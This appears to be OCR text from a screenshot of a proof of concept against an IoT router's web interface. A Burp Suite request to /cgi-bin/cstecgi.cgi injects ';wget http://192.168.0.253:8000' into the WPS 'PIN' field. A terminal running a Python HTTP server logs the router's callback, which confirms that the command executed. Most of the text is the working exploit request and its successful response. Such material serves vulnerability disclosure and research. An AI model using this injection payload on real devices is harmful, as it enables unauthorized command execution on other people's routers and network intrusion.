 iot@iot-virtual-machin... × python3 -m http.server × iot@iot-virtual-machine:~ × iot@iot-virt
→ test python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.254 - - [25/Mar/2022 05:49:02] "GET / HTTP/1.1" 200 -
Burp Suite Community Edition v2022.1.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy
Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.254
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 104
10 Origin: http://192.168.0.254
11 Connection: close
12 Referer:
http://192.168.0.254/wireless/basic.asp?
timestamp=1648197807539
13 Cookie: SESSION_ID=2:1648154054:2
14
15 {
"topicurl":"setting/setWiFiWpsConfig",
16 "PINPBCRADIO":"1",
17 "PIN":
"1;wget http://192.168.0.253:8000"
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Content-Length: 100
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Connection: close
7 Date: Thu, 24 Mar 2022 21:39:59 GMT
8 Server: lighttpd/1.4.30
9
10 {
11 "success": true,
12 "error": null,
13 "lan_ip": "192.168.0.254",
14 "wtime": "0",
15 "reserv": "reserv"
16 }
Inspector
Request At
Request Qu
Request Co
Request He
Response H